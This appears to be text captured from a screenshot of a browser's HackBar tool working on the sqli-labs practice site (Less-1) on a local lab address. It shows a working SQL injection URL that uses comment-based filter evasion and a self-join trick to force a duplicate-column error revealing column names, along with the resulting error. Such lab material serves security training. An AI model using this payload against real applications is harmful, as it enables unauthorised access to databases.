 Welcome Dhakkan
Duplicate column name 'username'
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*/!--**/ select * from (select * from /*/!--**/ users a join users b using(id))c --+